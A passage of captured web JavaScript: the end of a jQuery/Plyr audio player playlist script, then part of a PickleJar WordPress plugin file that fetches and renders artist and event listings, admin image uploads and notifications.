				<svg class="icon--pressed" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.43,4.1a1,1,0,0,0-1,.12L6.65,8H3A1,1,0,0,0,2,9v6a1,1,0,0,0,1,1H6.65l4.73,3.78A1,1,0,0,0,12,20a.91.91,0,0,0,.43-.1A1,1,0,0,0,13,19V5A1,1,0,0,0,12.43,4.1ZM11,16.92l-3.38-2.7A1,1,0,0,0,7,14H4V10H7a1,1,0,0,0,.62-.22L11,7.08ZM19.91,12l1.8-1.79a1,1,0,0,0-1.42-1.42l-1.79,1.8-1.79-1.8a1,1,0,0,0-1.42,1.42L17.09,12l-1.8,1.79a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0l1.79-1.8,1.79,1.8a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"/></svg>
				<svg class="icon--not-pressed" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.43,4.1a1,1,0,0,0-1,.12L6.65,8H3A1,1,0,0,0,2,9v6a1,1,0,0,0,1,1H6.65l4.73,3.78A1,1,0,0,0,12,20a.91.91,0,0,0,.43-.1A1,1,0,0,0,13,19V5A1,1,0,0,0,12.43,4.1ZM11,16.92l-3.38-2.7A1,1,0,0,0,7,14H4V10H7a1,1,0,0,0,.62-.22L11,7.08ZM19.66,6.34a1,1,0,0,0-1.42,1.42,6,6,0,0,1-.38,8.84,1,1,0,0,0,.64,1.76,1,1,0,0,0,.64-.23,8,8,0,0,0,.52-11.79ZM16.83,9.17a1,1,0,1,0-1.42,1.42A2,2,0,0,1,16,12a2,2,0,0,1-.71,1.53,1,1,0,0,0-.13,1.41,1,1,0,0,0,1.41.12A4,4,0,0,0,18,12,4.06,4.06,0,0,0,16.83,9.17Z"/></svg>
				<span class="label--pressed plyr__tooltip" role="tooltip">Unmute</span>
				<span class="label--not-pressed plyr__tooltip" role="tooltip">Mute</span>
			</button>

			<div class="plyr__volume">
				<input data-plyr="volume" type="range" min="0" max="1" step="0.05" value="1" autocomplete="off" aria-label="Volume">
			</div>

			<a href="release.html" class="plyr__control" aria-label="Playlist">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,13H9a1,1,0,0,0,0,2h6a1,1,0,0,0,0-2Zm0-4H9a1,1,0,0,0,0,2h6a1,1,0,0,0,0-2ZM12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm0,18a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/></svg>
				<span class="plyr__tooltip" role="tooltip">Playlist</span>
			</a>
		</div>
	</div>
	`;
	var player = new Plyr('#audio', {
		controls,
		volume: 0.5,
	});

	var audio = $('#audio');

	player.on('play', event => {
		$('a[data-link].active, a[data-playlist].active').addClass('play');
		$('a[data-link].active, a[data-playlist].active').removeClass('pause');
	});

	player.on('pause', event => {
		$('a[data-link].active, a[data-playlist].active').removeClass('play');
		$('a[data-link].active, a[data-playlist].active').addClass('pause');
	});

	/* single */
	$('a[data-link]').on('click', function(e){
		e.preventDefault();
		let link = $(this);
		run(link, audio[0]);
	});

	function run(link, player){
		if ($(link).hasClass('play')) {
			$(link).removeClass('play');
			audio[0].pause();
			$(link).addClass('pause');
		}
		else if ($(link).hasClass('pause')) {
			$(link).removeClass('pause');
			audio[0].play();
			$(link).addClass('play');
		}
		else {
			$('a[data-link]').removeClass('active');
			$('a[data-link]').removeClass('pause');
			$('a[data-link]').removeClass('play');
			$(link).addClass('active');
			$(link).addClass('play');
			player.src = $(link).attr('href');

			let title = $(link).data('title');
			let artist = $(link).data('artist');
			let img = $(link).data('img');
			$('.player__title').text(title);
			$('.player__artist').text(artist);
			$('.player__cover img').attr('src', img);
			audio[0].load();
			audio[0].play();
		}
	}

	/* playlist */
	if ($('.main__list--playlist').length) {
		var current = 0;
		var playlist = $('.main__list--playlist');
		var tracks = playlist.find('li a[data-playlist]');
		var len = tracks.length;

		playlist.find('a[data-playlist]').on('click', function(e){
			e.preventDefault();
			let link = $(this);
			current = link.parent().index();
			run2(link, audio[0]);
		});

		player.on('ended', event => {
			let link = $('.single-item__cover.play');
			current++;
			if (current == len) {
				current = 0;
				link = playlist.find('a[data-playlist]')[0];
			} else {
				link = playlist.find('a[data-playlist]')[current];
			}
			run2($(link),audio[0]);
		});

		$('.plyr__control--prev').on('click', function(e){
			let link = $('.single-item__cover.play');
			current--;
			if (current == -1) {
				current = len - 1;
				link = playlist.find('a[data-playlist]')[current];
			} else {
				link = playlist.find('a[data-playlist]')[current];
			}
			run2($(link),audio[0]);
		});

		$('.plyr__control--next').on('click', function(e){
			let link = $('.single-item__cover.play');
			current++;
			if (current == len) {
				current = 0;
				link = playlist.find('a[data-playlist]')[0];
			} else {
				link = playlist.find('a[data-playlist]')[current];
			}
			run2($(link),audio[0]);
		});

		function run2(link, player){
			if ($(link).hasClass('play')) {
				$(link).removeClass('play');
				audio[0].pause();
				$(link).addClass('pause');
			}
			else if ($(link).hasClass('pause')) {
				$(link).removeClass('pause');
				audio[0].play();
				$(link).addClass('play');
			}
			else {
				$('a[data-playlist]').removeClass('active');
				$('a[data-playlist]').removeClass('pause');
				$('a[data-playlist]').removeClass('play');
				$(link).addClass('active');
				$(link).addClass('play');
				player.src = $(link).attr('href');

				let title = $(link).data('title');
				let artist = $(link).data('artist');
				let img = $(link).data('img');
				$('.player__title').text(title);
				$('.player__artist').text(artist);
				$('.player__cover img').attr('src', img);
				audio[0].load();
				audio[0].play();
			}
		}
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/js/index.js
body_size: 16889
content:
let ACC = {
    global: {
        _autoload: [],
        on: function(e, t, n) {
            for (let o = 0; o < e.length; o++) e[o].addEventListener(t, n);
        }
    }
};

ACC.Artist = {
    _autoload: [],
    requestSliderId: null,
    eventsList: {},
    artistModel: e => ({
        id: e.id,
        artistType: e.artistType,
        categories: e.categories,
        name: e.stageName || e.handle,
        headline: e.headline,
        handle: e.handle,
        message: e.bio,
        description: e.bio,
        website: e.website,
        hometownCity: e.hometownCity,
        hometownState: e.hometownState,
        hometownCountry: e.hometownCountry,
        isVerified: e.isVerified,
        isRecommended: e.isRecommended,
        avatar: e.avatar,
        genre: e.genreDetails,
        banner: e.banner,
        tipButtonId: e.tipButtonId,
        tipButton: e.tipButton,
        tipsEnabled: e.tipsEnabled,
        publicLink: e.publicLink,
        qrLink: e.qrLink,
        socialLinks: e.socialLinks,
        completedChallenges: e.completedChallenges,
        qrCodeBannerId: e.qrCodeBannerId,
        qrCodeBanner: e.qrCodeBanner,
        forwardTipsToDefaultEventId: e.forwardTipsToDefaultEventId,
        ngo: e.ngo,
        musicProId: e.musicProId,
        hospitalityId: e.hospitalityId,
        personalityId: e.personalityId,
        broadcasterId: e.broadcasterId,
        isFollowing: e.isFollowing
    }),
    getArtists: (e, t, n) => {
        if (e) ACC.Utils.getDataset(e, t, n); else {
            const e = document.querySelectorAll(".picklejar-load-events .picklejar-entities-row");
            if (e.length) for (let o of e) ACC.Utils.getDataset(o, t, n);
        }
    },
    queryArtists: (e, t, n, o) => {
        const i = {};
        return ACC.Fetch.disableActions(e), ACC.Artist.fetchArtists(t, n).then(e => (i.currentPage = e.headers.get("X-Pagination-Current-Page"), 
        i.totalPages = e.headers.get("X-Pagination-Page-Count"), e.json())).then(t => {
            try {
                let {success: r, data: a} = t;
                if (!0 === r) if (a.length) {
                    ACC.Utils.updateDataFilters(e, i, n);
                    const t = o;
                    let r = "";
                    if ("slider" === t.layout) {
                        r += ACC.Render.renderSliderTemplate(a, t);
                        const n = ACC.Swiper.sliders[ACC.Events.requestSliderId];
                        ACC.InfiniteScroll.loadMore && n ? (n.appendSlide(r), n.allowSlideNext = !0, n.allowTouchMove = !0, 
                        n.slideNext()) : (e.innerHTML = r, ACC.Swiper.initPicklejarSlider(null)), ACC.Events.requestSliderId = null;
                    } else r += ACC.Render.renderGridTemplate(a, t), ACC.InfiniteScroll.loadMore ? e.innerHTML += r : e.innerHTML = r;
                } else e.innerHTML = ACC.Messages.noArtistsFoundMessage; else ACC.Dashboard.showErrorNotification(t.error, "alert");
            } catch (e) {
                console.log("error", e), ACC.Dashboard.showErrorNotification(e, "alert");
            }
        }).catch(e => {
            console.log("error", e), ACC.Dashboard.showErrorNotification(e, "alert");
        }).finally(() => {
            ACC.Fetch.enableActions(e), ACC.InfiniteScroll.infiniteScrollLoader && (ACC.InfiniteScroll.enableInfiniteScroll = !0, 
            ACC.InfiniteScroll.loadMore = !1);
        });
    },
    fetchArtists: async (e, t) => {
        const {action: n, nonce: o, url: i, entityFilter: r} = pj_artist_list, a = {
            handle: "",
            exclude_ngo_artists: 1,
            exclude_music_pro_artists: 0,
            exclude_users: 1,
            stage_name: "",
            exclude_business: 1,
            page: 0,
            page_size: e || 12,
            action: n,
            nonce: o
        };
        return ACC.Fetch.fetchEntities(i, a, r, t);
    }
}, ACC.Dashboard = {
    _autoload: [ [ "bindShowImageUpload", document.querySelectorAll(".js-image-upload").length ], [ "bindShowLoading", document.querySelectorAll(".pj-loading-button").length ], [ "clearActivation", document.querySelectorAll(".picklejar-bg-danger").length ], [ "removeOnLoad", document.querySelectorAll(".picklejar-remove-on-load").length ], [ "bindTinyMCE", document.querySelectorAll(".wp-editor-container").length ], [ "bindTabs", document.querySelectorAll("[data-pj-tab]").length ], [ "bindToggleTarget", document.querySelectorAll("[data-picklejar-toggle-target]").length ] ],
    sortableClass: ".js-sortable",
    imgRemoveClass: "js-img-remove",
    galleryWrapperClass: "gallery-wrapper",
    defaultImage: "https://pbs.twimg.com/profile_images/1365349444795965449/DdjGmOeG_400x400.jpg",
    coords: {
        accuracy: null,
        latitude: null,
        longitude: null
    },
    randomId: () => Math.floor(400 * Math.random()),
    bindShowLoading: () => {
        const e = document.querySelectorAll(".pj-loading-button");
        for (let t of e) t.addEventListener("click", () => {
            ACC.Fetch.triggerButton = t, t.dataset && t.dataset.target && (ACC.Fetch.triggerButtonTarget = t.dataset.target);
        });
    },
    bindShowImageUpload: () => {
        let e;
        const t = document.querySelectorAll(".js-image-upload");
        let n = jQuery("." + ACC.Dashboard.galleryWrapperClass);
        t.forEach(e => {
            const t = jQuery(e).closest(".js-img-upload-container"), n = t.find("input"), o = !!n.attr("multiple");
            if (o) console.log(o); else {
                const e = t.find(".js-img-remove");
                n.val().trim().length ? e.show() : e.hide();
            }
        }), ACC.Dashboard.getImgRemove(n), document.querySelectorAll(".js-image-upload").forEach(t => {
            t.addEventListener("click", t => {
                t.preventDefault();
                const o = jQuery(t.target), i = o.attr("multiple");
                e = wp.media({
                    title: "Select or upload an  image",
                    library: {
                        type: "image"
                    },
                    button: {
                        text: "Select Image"
                    },
                    multiple: i
                }).on("select", () => {
                    jQuery(o).siblings("input")[0].value = e.state().get("selection").map(e => {
                        i || jQuery(n).find("li").remove();
                        const t = '<button type="button" class="picklejar-btn picklejar-btn-remove remove ' + ACC.Dashboard.imgRemoveClass + ' remove remove-img" id="' + e.toJSON().id + '">&times;</button>';
                        return jQuery(n).append('<li class="picklejar-form-control img-item js-img-item"><div class="default-img img-thumbnail picklejar-img-wrapper" style="width: ' + n.data("width") + "px; height: " + n.data("height") + 'px">' + t + '<img src="' + e.toJSON().url + '"></div></li>'), 
                        ACC.Dashboard.getImgRemove(n), jQuery(".picklejar-container").css("backgroundImage", 'url("' + e.toJSON().url + '")'), 
                        e.toJSON().id;
                    }).join();
                }), n = o.siblings(".gallery-wrapper"), e.open();
            });
        });
    },
    getImgRemove: e => {
        const t = document.querySelectorAll("." + ACC.Dashboard.imgRemoveClass), n = jQuery(e).find("li .img-thumbnail.img-wrapper");
        t.length && t.forEach(t => {
            t.addEventListener("click", () => {
                let o = jQuery(t), i = o.prop("id"), r = o.closest(".js-img-upload-container").find("input");
                i && (r.each((t, a) => {
                    if (a.value.length) {
                        let e = r.val().split(",");
                        r.val(ACC.Dashboard.removeItem(e, i));
                    }
                    n.length > 1 ? o.closest(".js-img-item").remove() : (e = jQuery(e)).find(".img-thumbnail").html("<h3>" + e.data("width") + " x " + e.data("height") + "</h3>");
                }), jQuery(".picklejar-container").css("backgroundImage", ""));
            });
        });
    },
    removeItem: (e, t) => e.filter(e => e !== t),
    showErrorNotification: (e, t = "notification") => {
        ACC.Dashboard.showNotifications(e, "error", t);
    },
    showWarningNotification: (e, t = "notification") => {
        ACC.Dashboard.showNotifications(e, "warning", t);
    },
    showSuccessNotification: (e, t = "notification") => {
        ACC.Dashboard.showNotifications(e, "success", t);
    },
    clearNotifications: e => {
        e.innerHTML = "";
    },
    showNotifications: (e, t, n = "notification") => {
        const o = document.querySelectorAll(".wp-admin");
        let i = e;
        const r = ACC.Fetch.signal;
        if (i && "The user aborted a request." === i.message || r && r.aborted && "Canceling Previous Call" === r.reason) return !1;
        if (o.length) {
            switch (t) {
              case "error":
                e.message && (i = e.message), e.fieldErrors && Object.values(e.fieldErrors).forEach(e => {
                    e.message ? i += `<p>${e.message}</p>` : i += e;
                });
                break;

              case "success":
              case "warning":
                e.message && (i = e.message);
            }
            if ("notification" === n) {
                document.querySelectorAll(".picklejar-notification").forEach(e => {
                    e.innerHTML = `<div class="notice notice-${t}"><span class="picklejar-messaje">${i}</span><button class="btn picklejar-close-notification">&times</button></div>`, 
                    document.querySelectorAll(".picklejar-close-notification").forEach(t => {
                        t.addEventListener("click", () => ACC.Dashboard.clearNotifications(e));
                    });
                });
            }
            if ("alert" === n) {
                let e = document.querySelectorAll(".picklejar-notification-alert");
                if (!e.length) {
                    const t = document.createElement("div");
                    t.classList.add("picklejar-notification", "picklejar-notification-alert"), document.querySelector("body").append(t), 
                    e = document.querySelectorAll(".picklejar-notification-alert");
                }
                e.forEach(e => {
                    e.innerHTML = `<div class="notice notice-${t} picklejar-alert"><span class="picklejar-messaje">${i}</span><button class="btn picklejar-close-notification">&times</button></div>`, 
                    document.querySelectorAll(".picklejar-close-notification").forEach(t => {
                        t.addEventListener("click", () => ACC.Dashboard.clearNotifications(e));
                    });
                });
                const n = document.querySelectorAll(".picklejar-item-row");
                if (n.length) for (const e of n) e.innerHTML = `<div class="notice notice-error">${i}</div>`;
            }
        } else ACC.Dashboard.showErrorPage();
    },
    clearActivation: () => {
        document.querySelectorAll(".picklejar-bg-danger").forEach(e => {
            e.addEventListener("click", function() {
                document.getElementById("picklejar_integration_plugin[settings][pj_validation_token]").value = "", 
                document.getElementById("picklejar_integration_plugin[settings][pj_entity_type]").value = "";
                const e = document.getElementById("picklejar_artist_layout_manager"), t = document.getElementById("picklejar_events_layout_manager");
                e && (e.checked = !1), t && (t.checked = !1), ACC.Dashboard.removeCookie("pj_validation_token"), 
                document.getElementById("submit").click();
            });
        });
    },
    serializeForm: (e, t, n) => {
        const o = new FormData(e);
        let i = {
            action: t,
            nonce: n
        };
        for (let e of o.entries()) i[e[0]] = e[1];
        return i;
    },
    getCookie: e => {
        const t = e + "=", n = decodeURIComponent(document.cookie).split(";");
        for (let e = 0; e < n.length; e++) {
            let o = n[e];
            for (;" " === o.charAt(0); ) o = o.substring(1);
            if (0 === o.indexOf(t)) return o.substring(t.length, o.length);
        }
        return "";
    },
    removeCookie: e => {
        document.cookie = e + "=; Path=/; max-age=0;";
    },
    showErrorPage: () => {
        const {action: e, nonce: t, url: n} = pj_error_page, o = {
            action: e,
            nonce: t
        };
        ACC.Fetch.getData(n, o).then(e => e.json()).then(e => {
            const t = document.querySelectorAll(".picklejar-container");
            for (const n of t) n.innerHTML = e.content, n.setAttribute("style", "");
        });
    },
    removeOnLoad: () => {
        const e = document.querySelectorAll(".picklejar-remove-on-load");
        for (const t of e) t.remove();
    },
    bindTinyMCE: () => {
        setTimeout(() => {
            const e = document.querySelectorAll(".wp-editor-container");
            for (const t of e) {
                const e = t.querySelector("iframe"), n = t.querySelector(".wp-editor-area");
                if (e && n) {
                    const t = document.querySelectorAll(".mce-menu-item"), o = e.contentWindow.document.querySelector("body");
                    for (const e of t) e.addEventListener("click", () => {
                        ACC.Dashboard.sanitizeTinyMCEValue(o.innerHTML, n);
                    });
                    o.addEventListener("keyup", e => {
                        ACC.Dashboard.sanitizeTinyMCEValue(e.target.innerHTML, n);
                    });
                }
            }
        }, 3e3);
    },
    sanitizeTinyMCEValue: (e, t) => {
        e = (e = (e = e.replaceAll("<p>", "<div>")).replaceAll("<p", "<div")).replaceAll("</p>", "</div>"), 
        t.value = e, t.dispatchEvent(new Event("keyup"));
    },
    getLocation: () => {
        navigator.geolocation && navigator.geolocation.getCurrentPosition(e => {
            ACC.Dashboard.coords = e.coords;
        }, e => {
            console.log("An error occurred... The error code and message are: " + e.code + "/" + e.message);
        });
    },
    toggleClass: (e, t, n, o) => {
        const i = o.querySelectorAll(e);
        if (i.length) for (const e of i) {
            const o = e.classList;
            "add" === t ? o.add(n) : o.remove(n);
        }
    },
    toggleDisable: (e, t) => {
        const n = document.querySelectorAll(e);
        if (n.length) for (const e of n) e.readOnly = t;
    },
    bindTabs: () => {
        const e = document.querySelectorAll("[data-pj-tab]"), t = (e, t) => {
            const n = e.getAttribute("data-pj-tab"), o = e.closest(".picklejar-tabs-container");
            ACC.Dashboard.toggleClass(n, t, "picklejar-show", o);
        }, n = e => {
            (e => {
                const n = e.closest(".picklejar-tabs-container").querySelector(".picklejar-nav").querySelectorAll("[data-pj-tab]");
                for (const e of n) e.classList.remove("picklejar-active"), t(e, "remove");
            })(e.target), e.target.classList.add("picklejar-active"), t(e.currentTarget, "add");
        };
        for (const t of e) t.addEventListener("click", n, !1);
    },
    bindToggleTarget: () => {
        const e = document.querySelectorAll("[data-picklejar-toggle-target]"), t = e => {
            const t = e.currentTarget, n = t.getAttribute("data-picklejar-toggle-target");
            ACC.Dashboard.toggleDisable(n, !t.checked);
        };
        if (e.length) for (const n of e) n.addEventListener("change", t, !1);
    }
}, ACC.Debounce = {
    _autoload: [],
    debounceTimeoutId: null,
    debounceTimeout: 500,
    debounceFunction: (e, t) => {
        window.clearTimeout(ACC.Dashboard.debounceTimeoutId), ACC.Dashboard.debounceTimeoutId = window.setTimeout(() => {
            e();
        }, t);
    }
}, ACC.Elementor = {
    _autoload: [ [ "isElementorEditor", document.querySelectorAll("#elementor-preview").length ] ],
    isElementorEditor: () => {
        setTimeout(() => {
            document.querySelectorAll(".picklejar-container").length && ACC.Fetch.getEntities(null, null, null);
        }, 3e3);
    }
}, ACC.EntityDetails = {
    _autoload: [ [ "bindLoadImages", document.querySelectorAll(".picklejar-entity-details-template").length ], [ "triggerArtistActions", document.querySelectorAll(".picklejar-artist-details-template").length ], [ "getEventDetails", document.querySelectorAll(".picklejar-event-details-template").length ] ],
    fetchData: !1,
    bindLoadImages: () => {
        const e = document.querySelector(".picklejar-entity-details-template .picklejar-hidden");
        e && (e.classList.remove("picklejar-hidden"), document.querySelector(".picklejar-loader").remove());
    },
    triggerArtistActions: () => {
        const e = new URLSearchParams(document.location.search).get("entityId");
        e && (ACC.EntityDetails.getArtistDetails(e), document.querySelectorAll("#picklejar-upcoming").length && ACC.EntityDetails.getUpcomingData(e), 
        document.querySelectorAll("#picklejar-listen").length && ACC.EntityDetails.getMediaData(e));
    },
    getArtistDetails: e => {
        const {action: t, nonce: n, url: o} = pj_artist_details, i = {
            action: t,
            nonce: n,
            id: e
        };
        ACC.Fetch.getData(o, i).then(e => e.json()).then(e => {
            const {data: t, success: n} = e;
            try {
                if (!0 === n) {
                    const e = ACC.Artist.artistModel(t);
                    ACC.EntityDetails.renderEntityDetails(e);
                } else ACC.Dashboard.showErrorNotification(e.error, "alert");
            } catch (e) {
                ACC.Dashboard.showErrorNotification(e, "alert");
            }
        }).catch(e => {
            alert("3"), ACC.Dashboard.showErrorNotification(e, "alert"), console.log("error", e);
        }).finally(() => {
            ACC.EntityDetails.fetchData = !0;
        });
    },
    getEventDetails: () => {
        const e = new URLSearchParams(document.location.search).get("entityId");
        if (e) {
            const {action: t, nonce: n, url: o} = pj_event_details, i = {
                action: t,
                nonce: n,
                id: e
            };
            ACC.Fetch.getData(o, i).then(e => e.json()).then(e => {
                const {data: t, success: n} = e;
                try {
                    if (!0 === n) {
                        const e = ACC.Events.eventsModel(t);
                        ACC.EntityDetails.renderEntityDetails(e);
                    } else ACC.Dashboard.showErrorNotification(e.error, "alert");
                } catch (e) {
                    ACC.Dashboard.showErrorNotification(e, "alert");
                }
            }).catch(e => {
                ACC.Dashboard.showErrorNotification(e, "alert"), console.log("error", e);
            }).finally(() => {
                ACC.EntityDetails.fetchData = !0;
            });
        }
    },
    getTipButtonsDetails: () => {
        const {action: e, nonce: t, url: n} = pj_search_tip_button, o = {
            action: e,
            nonce: t
        };
        return ACC.Fetch.getData(n, o);
    },
    renderEntityDetails: e => {
        if (document.querySelectorAll(".picklejar-entity-details-template").length) {
            const t = e.eventDates ? e.eventDates[0] : null, n = t ? t.formattedDateTimeStart : null, o = {
                ".picklejar-entity-details-image": `<img src="${e.banner.largeImage || ACC.Dashboard.defaultImage}" alt="none">`,
                ".picklejar-avatar": `<img class="picklejar-avatar-image" src="${e.avatar.originalImage}" alt="avatar-image">`,
                ".picklejar-title": e.name + (e.handle ? `<small class="picklejar-handle">${e.handle}</small>` : ""),
                ".picklejar-event-details-description": e.description
            };
            if (n && (o[".picklejar-events-details-start-date"] = `<p><span class="material-symbols-outlined">event</span> <span class="text">${n.month} ${n.date}, ${n.year}</span></p>\n                 <p><span class="material-symbols-outlined">schedule</span> <span class="text">${n.time}</span></p>\n                 <p><span class="material-symbols-outlined">location_on</span> <span class="text">${e.address.formatted_address}</span><p>`, 
            "event" === e.eventType && (o[".picklejar-events-details-start-date"] += `<p><span class="material-symbols-outlined">confirmation_number</span><span class="text">${n.day}</span><p>`)), 
            e.socialLinks && e.socialLinks.length) {
                o[".picklejar-social-links"] = "";
                for (const t of e.socialLinks) {
                    const e = t.social.name;
                    document.getElementById(`picklejar-${e.toLowerCase()}`).setAttribute("href", t.userSocialLink);
                }
            }
            if (e.qrLink && (o["#picklejar-qrLink"] = `<img class="picklejar-qrcode" src="${e.qrLink}" alt="qr-code">`), 
            e.tipButton && e.tipsEnabled) o[".picklejar-event-details-tip"] = `<img class="picklejar-event-details-tip" \n            onmouseover="this.src='../wp-content/plugins/pj-wp-plugin/assets/images/tip-coming-soon.png'"\n            style="opacity: .5" src="${e.tipButton.originalImage}" alt-src="../wp-content/plugins/pj-wp-plugin/assets/images/tip-coming-soon.png">`, 
            ACC.EntityDetails.updateHTMLContent(o); else if (e.tipButtonId) {
                const t = e.tipButtonId;
                ACC.EntityDetails.getTipButtonsDetails().then(e => e.json()).then(e => {
                    const {data: n, success: i} = e;
                    try {
                        if (!0 === i) {
                            const e = n.filter(e => e.id === t);
                            if (e.length) {
                                const t = e[0];
                                o[".picklejar-event-details-tip"] = `<img class="picklejar-event-details-tip"\n                        onmouseover="this.src='../wp-content/plugins/pj-wp-plugin/assets/images/tip-coming-soon.png'"\n                        style="opacity: .5" src="${t.media.originalImage}" alt-src="../wp-content/plugins/pj-wp-plugin/assets/images/tip-coming-soon.png">`, 
                                ACC.EntityDetails.updateHTMLContent(o);
                            }
                        } else ACC.Dashboard.showErrorNotification(e.error, "alert");
                    } catch (e) {
                        ACC.Dashboard.showErrorNotification(e, "alert");
                    }
                }).catch(e => {
                    ACC.Dashboard.showErrorNotification(e, "alert"), console.log("error", e);
                }).finally(() => {
                    ACC.EntityDetails.fetchData = !0;
                });
            } else o[".picklejar-event-details-tip"] = '<img class="picklejar-event-details-tip" style="opacity: .5" src="../wp-content/plugins/pj-wp-plugin/assets/images/tip-coming-soon.png">';
        }
    },
    updateHTMLContent: e => {
        for (let t of Object.keys(e)) {
            const n = document.querySelectorAll(t);
            n.length && (n[0].innerHTML = e[t]);
        }
    },
    getUpcomingData: e => {
        const {action: t, nonce: n, url: o} = pj_upcoming, i = {
            action: t,
            nonce: n,
            artist_id: e
        };
        ACC.Fetch.getData(o, i).then(e => e.json()).then(e => {
            const {data: t, success: n} = e;
            try {
                !0 === n ? ACC.EntityDetails.renderUpcomingData(t) : ACC.Dashboard.showErrorNotification(e.error, "alert");
            } catch (e) {
                console.log(e), ACC.Dashboard.showErrorNotification(e, "alert");
            }
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e, "alert"), console.log("error", e);
        }).finally(() => {
            ACC.EntityDetails.fetchData = !0;
        });
    },
    getMediaData: e => {
        const {action: t, nonce: n, url: o} = pj_my_channel, i = {
            action: t,
            nonce: n,
            owner_class: "common\\models\\Artist",
            owner_id: e
        };
        ACC.Fetch.getData(o, i).then(e => e.json()).then(e => {
            const {output: t, success: n} = e, o = t.data;
            try {
                !0 === n ? ACC.EntityDetails.renderMyChannelData(o) : ACC.Dashboard.showErrorNotification(e.error, "alert");
            } catch (e) {
                console.log(e), ACC.Dashboard.showErrorNotification(e, "alert");
            }
        }).catch(e => {
            ACC.Dashboard.showErrorNotification(e, "alert"), console.log("error", e);
        }).finally(() => {
            ACC.EntityDetails.fetchData = !0;
        });
    },
    renderUpcomingData: e => {
        let t = '<ul class="picklejar-upcoming-list">';
        for (const n of e) t += `<li class="picklejar-upcoming-item">\n        <div class="picklejar-upcoming-img">\n            <img src="${n.banner.smallImage}" alt="event-${n.id}">\n        </div>\n        <div class="picklejar-upcoming-item-info">\n          <div class="picklejar-upcoming-item-header">${n.name}</div>\n          <p class="picklejar-upcoming-item-address">${n.address.formatted_address}</p>\n          <small>${n.eventDates[0].dateTimeEnd}</small>\n          <small>${n.eventDates[0].dateTimeStart}</small>\n        </div>\n        </li>`;
        t += "</ul>", document.querySelector("#picklejar-upcoming").innerHTML = t;
    },
    renderMyChannelData: e => {
        let t = [], n = [], o = [], i = [];
        for (const r of e) {
            const e = r._misc;
            if (e.media) {
                const r = e.media;
                switch (!0) {
                  case r.type.includes("image"):
                    o.push(r);
                    break;

                  case r.type.includes("video"):
                    n.push(r);
                    break;

                  case r.type.includes("audio"):
                    t.push(r);
                    break;

                  default:
                    i.push(r);
                }
            }
        }
        ACC.EntityDetails.renderAudio(t), ACC.EntityDetails.renderVideo(n), ACC.EntityDetails.renderGallery(o), 
        ACC.EntityDetails.renderMedia(i);
    },
    renderAudio: e => {
        const t = document.getElementById("picklejar-listen-items");
        if (e.length) for (const t of e) console.log("Audio", t); else t.innerHTML = "New Content Coming Soon";
    },
    renderVideo: e => {
        const t = document.getElementById("picklejar-watch-items");
        if (e.length) for (const t of e) console.log("Video: ", t); else t.innerHTML = "New Content Coming Soon";
    },
    renderGallery: e => {
        const t = document.getElementById("picklejar-gallery-items");
        if (e.length) {
            let n = "";
            for (const t of e) n += `<div class="swiper-slide picklejar-gallery-item">\n        <div class="picklejar-gallery-img">\n            <img src="${t.original_image}" alt="${t.title}">\n        </div>\n        </div>`;
            let o = `<div class="picklejar-item-row picklejar-gallery-list">\n        <div class="swiper-button-prev picklejar-swiper-control"></div> \n        <div class="swiper picklejar-slider d-flex picklejar-gallery-list-swiper">\n            <div class="swiper-wrapper">${n}</div>\n        </div>\n        <div class="swiper-button-next picklejar-swiper-control"></div>\n    </div>`;
            o += `\n    <div class="picklejar-item-row picklejar-gallery-thumbs">\n        <div class="swiper-button-prev picklejar-swiper-control"></div>\n        <div class="swiper picklejar-slider picklejar-gallery-thumbs-swiper">\n            <div class="swiper-wrapper">${n}</div>\n        </div>\n        <div class="swiper-button-next picklejar-swiper-control"></div>\n    </div>`, 
            t.innerHTML = o;
            const i = new Swiper(".picklejar-gallery-thumbs-swiper", {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: !0,
                watchSlidesProgress: !0
            });
            new Swiper(".picklejar-gallery-list-swiper", {
                spaceBetween: 10,
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev"
                },
                thumbs: {
                    swiper: i
                }
            });
        } else t.innerHTML = "New Content Coming Soon";
    },
    renderMedia: e => {
        const t = document.getElementById("picklejar-watch-items");
        if (e.length) for (const t of e) console.log("Video: ", t); else t.innerHTML = "New Content Coming Soon";
    }
}, ACC.Events = {
    _autoload: [],
    requestSliderId: null,
    eventsList: {},
    eventsModel: e => ({
        id: e.id,
        categories: e.categories,
        name: e.name,
        message: e.message,
        address: e.address,
        phoneNumber: e.phoneNumber,
        email: e.email,
        avatar: e.avatar,
        banner: e.banner,
        isPrivate: e.isPrivate,
        isLive: e.isLive,
        isVerified: e.isVerified,
        eventAdmins: e.eventAdmins,
        eventParticipants: e.eventParticipants,
        genres: e.eventGenres,
        eventDates: e.eventDates,
        venue: e.venue,
        distance: e.distance,
        status: e.status,
        stramingLink: e.streamingLink,
        tipsEnabled: e.tipsEnabled,
        tipButtonId: e.tipButtonId,
        tipButton: e.tipButton,
        eventAccessType: e.eventAccessType,
        eventType: e.eventType,
        targetGoal: e.targetGoal,
        notesList: e.notesList,
        socialLinks: e.socialLinks,
        description: e.description,
        shortDescription: e.short_description,
        tags: e.tags,
        video: e.video,
        minAmount: e.min_amount,
        maxAmount: e.max_amount,
        predefinedAmounts: e.predefined_amounts,
        contributorAnonymous: e.contributor_anonymous,
        backerDetails: e.backerDetails,
        daysLeft: e.daysLeft,
        projectRewards: e.projectRewards,
        projectUpdates: e.projectUpdates,
        projectUrl: e.projectUrl
    }),
    getEvents: (e, t, n) => {
        if (e) ACC.Utils.getDataset(e, t, n); else {
            const e = document.querySelectorAll(".picklejar-load-events .picklejar-entities-row");
            if (e.length) for (let o of e) ACC.Utils.getDataset(o, t, n);
        }
    },
    fetchEvents: async (e, t) => {
        const {action: n, nonce: o, url: i, entityFilter: r} = pj_event_list, a = {
            show_home_screen_events_only: 0,
            expired: 0,
            search_term: "",
            event_type: "event,streaming",
